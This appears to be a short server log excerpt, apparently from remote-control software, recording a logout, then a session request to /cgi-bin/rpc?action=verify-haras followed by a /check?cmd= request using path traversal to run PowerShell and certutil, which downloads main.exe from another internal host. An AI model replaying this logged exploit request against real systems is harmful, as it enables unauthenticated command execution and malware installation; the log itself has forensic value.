 54593 2024-03-26 10:29:27.980 - Info  -   [service] stop all projections
54594 2024-03-26 10:29:27.980 - Info  -   [OnLogout end]
54595 2024-03-26 10:31:07.538 - Info  -   [service][TcpAcceptor] new acceptor 192.168.31.45:49328-->192.168.31.114:49724
54596 2024-03-26 10:31:07.538 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49328, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
54597 2024-03-26 10:31:07.538 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49328,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
54598 2024-03-26 10:31:07.576 - Info  -   [service][TcpAcceptor] new acceptor 192.168.31.45:49329-->192.168.31.114:49724
54599 2024-03-26 10:31:07.576 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2
Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, version: HTTP/1.1
54600 2024-03-26 10:31:07.576 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem
32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, plugin:check, session:sobGzXzWBfSlSbdqnmkUbJMLEjhssRx1
54601 2024-03-26 10:31:29.007 - Info  -   [localserver] Not use proxy
54602 2024-03-26 10:31:29.007 - Info  -   retry login now......
54603 2024-03-26 10:31:29.007 - Info  -   Current client status: 2